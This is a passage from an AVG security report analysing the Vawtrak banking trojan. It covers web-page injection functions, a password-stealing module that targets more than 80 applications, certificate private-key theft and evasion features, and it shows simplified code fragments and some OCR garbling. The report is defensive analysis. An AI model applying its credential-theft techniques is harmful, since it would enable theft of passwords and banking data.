   this.ExecVBS=function(a,b)
   { return this.Query('POST','16/',a,b) }
};
```
#### **Figure 36 – De-obfuscated EQFramework (shortened version)<sup>27</sup> .**

The web-page injected code may invoke these **EQFramework** functions, which implies the same behavior as receiving a command from a C&C server (see the full list in Section [3.5\)](#page-21-0). In this way, it is possible to start a VNC server, take a screenshot, or start a video recording once a given web-page element is displayed (e.g. virtual keyboard, information about account balance). Furthermore, it is possible to inject additional forms to a selected web-page to obtain additional information from the user (e.g. a credit card PIN number, secret question).

Finally, those web-page-specific frameworks can be updated by a C&C server (messages starting with the "**ECFG**" sequence).

Be Jourself

<sup>&</sup>lt;sup>27</sup> This is the second version of this framework, but a newer version (v3) is also common in the recent samples. The differences are very small.



#### 3.7.2 Pony Password Stealing Module

In addition to stealing banking information, Vawtrak supports stealing of login credentials stored in more than 80 applications. Actually, Vawtrak uses an existing Pony stealer module for this task. It appears to be an outdated version of this module since newer versions of Pony can also extract passwords from services such as instant messaging clients.

The extraction can be done either from the application's file with stored passwords or from registry – the default paths for each application are scanned whether the application is installed or not.

Most of these applications are FTP clients (e.g. Total Commander, FlashFXP). Other supported applications are web browsers (even less-known browsers such as K-Meleon or Flock), email clients (e.g. Outlook, Thunderbird), stored Remote Desktop credentials, etc. The full list follows.



Beyourself





Vawtrak contains a parser for almost every password-containing file in these applications. Therefore, it only extracts the required information (hostname, login, password, etc.). If the parser is not available, the file is sent to a C&C server as-is. Whenever the file with stored passwords is encrypted by the Windows login credentials, Vawtrak is able to decrypt it by using the API function **CryptUnprotectData**.

Furthermore, Vawtrak also attempts to steal private keys from digital certificates by hooking API function **PFXImportCertStore**. Once the certificate is retrieved, a TAR archive with two files is created. The first one, **pass.txt**, contains a password used for decryption of the certificate's PFX packet. The second one, **cert.pfx**, containing the certificate.

If the certificate originates from a web browser, the archive is stored only in the memory. Otherwise, it is stored as a file in the **%Temp%\%random%** location and this file name is referred in registry key "**HKCU\SOFTWARE\{%random%}\#FC\_%CRCofFile%**". At the end, this file is sent to a C&C server.

The TAR archives are also used for other purposes such as storing cookies and history (Firefox, Internet Explorer, Chrome, Flash). However, the TAR header is wiped out from the file (i.e. first 512 bytes are replaced by zeros) to make it once again harder to analyze. A simplified code for stealing stored credentials is as follows:

```
PWDFILE0* getAllPasswords(void) {
     // ...
    pwdFile = PWDFILE0Init();PWDFILE0_addHeaderMagicBytes(pwdFile);
    WEB IE grabPasswords(pwdFile);
    RDP_qrabPasswords(pwdFile);
    FTP_getAllPasswords(pwdFile);
    EMAIL qetAllPasswords(pwdFile);
    WEB qrabAllPasswords(pwdFile);
    PKDFILE0_AC32pack_PWDFILE0(pwdFile);
   PKDFILE0_appendCRC(pwdFile);
    return pwdFile;
}
 Figure 37 – Password stealing in Vawtrak.
```
Be Jourself



#### <span id="page-30-0"></span>**3.8 Other Details**

Luckily, the malware author was so kind to leave us several debugging and logging outputs, which helped us during the analysis, e.g.:

> debugMessage("Init in Browser =  $\text{ku}$ ", value); //... debugMessage("Init in Shell =  $8u$ ", value); //... logger(true, "VNC Already started\r\n"); **Figure 38 – Debugging outputs left in Vawtrak's DLL.**

Beyourself



## <span id="page-31-0"></span>**4 Conclusion**

We conclude this analysis by stating that Vawtrak is like a Swiss Army knife for its operators because of its wide range of applications and available features.

Among the other features, Vawtrak supports:

- theft of multiple types of passwords used by user online or stored on a local machine;
- injection of custom code in a user-displayed web pages (this is mostly related to online banking);
- surveillance of the user (key logging, taking screenshots, capturing video);
- creating a remote access to a user's machine (VNC, SOCKS);
- automatic updating.

It also tries to stay hidden and avoid detection by hiding its communication with a C&C server within browser-generated network traffic (HTTP protocol), using steganography for downloading its updates, massive usage of encryption, trying to disable any running AV software, disabling some of the WinAPI functions that may alert the user.

On the other hand, the methods used by Vawtrak are not as advanced as the ones used in some rootkits (e.g. Turla<sup>28</sup>). Furthermore, some of Vawtrak's actions are too aggressive (e.g. injection in all running processes, hooking of their API function calls) and they may cause stability or performance issues in the infected machines.

The most effective way to avoid infection by Vawtrak is to stay vigilant about online phishing and scams (see our advice<sup>29</sup>). However, Vawtrak may still find its way via the other infection vectors (e.g. malware downloaders or exploit kits), even without a user's direct interaction. Therefore, having an efficient<sup>30</sup> and updated antivirus solution is a must-have.

At AVG, we protect our users from Vawtrak in several ways.

- AVG LinkScanner and Online Shield are used for a real-time scanning of clicked links and web pages containing malicious code.
- AVG Antivirus for generic detection of malicious files and regular scans.
- AVG Identity Protection, that uses a behavioral-based detection, will detect even the latest versions of such infections.
- AVG Firewall prevents any unsolicited network traffic, such as communication with a C&C server.

Be Jourself

<sup>28</sup> <http://now.avg.com/turla-rootkit-analysed/>

<sup>29</sup> <http://now.avg.com/german-phishing-scam-spreading-globally/>

<sup>30</sup> <http://now.avg.com/avg-antivirus-wins-top-rated-security-product-2014/>



## <span id="page-32-0"></span>**Appendix A – List of Analyzed Samples**



Beyourself